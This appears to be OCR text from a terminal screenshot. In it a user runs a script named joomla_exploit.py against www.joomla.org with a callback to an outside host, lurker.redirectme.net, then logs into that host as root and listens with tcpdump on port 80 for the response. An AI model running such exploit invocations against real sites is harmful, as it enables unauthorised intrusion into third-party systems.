 redeemer@debian: ~
Plik Edycja Widok Terminal Pomoc
redeemer@debian:~$ python ./joomla_exploi
t.py -H www.joomla.org -C lurker.redirect
me.net:80 -T 7
redeemer@lurker: ~
Plik Edycja Widok Terminal Pomoc
redeemer@debian:~$ ssh lurker.redirectme.net
redeemer@lurker.redirectme.net's password:
Linux lurker 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Dec  9 13:48:49 2012 from dynamic-78-10-84-123.ssp.dialog.net.pl
redeemer@lurker:~$ su
Hasło:
root@lurker:/home/redeemer# tcpdump tcp port 80
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes